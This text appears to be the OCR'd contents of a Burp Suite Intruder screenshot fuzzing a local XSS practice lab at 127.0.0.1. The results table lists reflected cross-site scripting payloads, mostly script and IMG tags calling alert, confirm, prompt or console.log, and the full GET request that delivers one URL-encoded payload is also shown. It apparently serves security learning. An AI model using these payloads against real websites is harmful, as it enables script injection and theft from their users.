 Attack Save Columns 7. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length anwan Comment
10 "><script>console.log(29979... 200 963 1 xss, xss
11 "><script>confirm(2997924... 200 955 1 xss, xss
12 "><script>prompt(29979245... 200 953 1 xss, xss
14 "><script>console.log(29979... 200 975 1 xss, xss
15 "><script>confirm(2997924... 200 967 1 xss, xss
16 "><script>prompt(29979245... 200 965 1 xss, xss
114 <IMG+"""><SCRIPT>consol... 200 1002 1 xss, xss
115 <IMG+"""><SCRIPT>confir... 200 994 1 xss, xss
116 <IMG+"""><SCRIPT>prompt... 200 992 1 xss, xss
0 200 865 xss, xss
1 <script>alert(299792458)</s... 200 934 xss, xss
2 <script>console.log(2997924... 200 946 xss, xss
3 <script>confirm(299792458)... 200 938 xss, xss
Request Response
Pretty Raw Hex \n Select extension...
1 GET /xsslabs/level2.php?keyword=%22%3e%3cscript%3eprompt(299792458)%3c%2fscript%3e%3c%22 HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
Search... 0 matches
Finished